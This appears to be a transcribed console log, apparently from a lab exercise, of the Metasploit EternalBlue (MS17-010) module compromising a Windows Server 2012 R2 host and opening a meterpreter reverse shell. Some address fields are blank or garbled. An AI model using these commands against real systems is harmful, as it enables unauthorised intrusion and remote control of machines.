 msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.10.80
LHOST => 10.10.10.80
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.10.80:8098 via the meterpreter on ses
sion 1
[*] 10.10.10.10:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.10:445       - Host is likely VULNERABLE to MS17-010! - Windows S
erver 2012 R2 Standard 9600 x64 (64-bit)
[*] 10.10.10.10:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.10:445 - The target is vulnerable.
[*] 10.10.10.10:445 - shellcode size: 1283
[*] 10.10.10.10:445 - numGroomConn: 12
[*] 10.10.10.10:445 - Target OS: Windows Server 2012 R2 Standard 9600
[+] 10.10.10.10:445 - got good NT Trans response
[+] 10.10.10.10:445 - got good NT Trans response
[+] 10.10.10.10:445 - SMB1 session setup allocate nonpaged pool success
[+] 10.10.10.10:445 - SMB1 session setup allocate nonpaged pool success
[+] 10.10.10.10:445 - good response status for nx: INVALID_PARAMETER
[+] 10.10.10.10:445 - good response status for nx: INVALID_PARAMETER
[*] Sending stage (200262 bytes) to
[*] Meterpreter session 2 opened (:8098 -> 0.0.0.0:50802) at 2022-04-11 03:40:
13 -0400
meterpreter >